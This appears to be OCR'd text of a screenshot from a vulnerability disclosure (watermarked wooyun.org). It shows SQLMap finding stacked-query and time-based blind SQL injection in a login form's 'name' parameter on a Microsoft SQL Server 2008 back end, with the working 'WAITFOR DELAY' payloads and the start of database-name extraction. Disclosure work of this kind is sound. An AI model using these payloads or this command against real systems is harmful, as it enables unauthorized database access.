 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-db
'
[15:12:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:12:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:12:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:13:00] [INFO] testing 'MySQL inline queries'
[15:13:00] [INFO] testing 'PostgreSQL inline queries'
[15:13:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:13:02] [INFO] testing 'Oracle inline queries'
[15:13:02] [INFO] testing 'SQLite inline queries'
[15:13:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:13:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:13:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:13:15] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:13:17] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:13:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:13:25] [INFO] testing 'Oracle AND time-based blind'
[15:13:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:13:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:14:10] [WARNING] POST parameter 'password' is not injectable
sqlmap identified the following injection points with a total of 803 HTTP(s) req
uests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1'; WAITFOR DELAY '0:0:6'--&pas
sword=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1' WAITFOR DELAY '0:0:6'--&pass
word=1
---
[15:14:10] [INFO] testing Microsoft SQL Server
[15:14:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:14:16] [INFO] confirming Microsoft SQL Server
[15:14:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:14:35] [INFO] fetching current database
[15:14:35] [INFO] retrieved: kn_
www.wooyun.org